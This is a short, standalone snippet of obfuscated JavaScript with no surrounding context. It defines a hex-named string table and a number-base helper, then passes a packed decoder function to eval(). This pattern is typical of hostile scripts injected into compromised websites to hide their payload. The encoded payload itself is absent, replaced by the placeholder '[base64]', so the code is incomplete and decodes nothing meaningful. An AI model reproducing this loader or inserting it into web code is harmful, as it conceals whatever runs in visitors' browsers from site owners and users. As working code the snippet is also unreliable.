var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"bWetwTiko",19,8,2))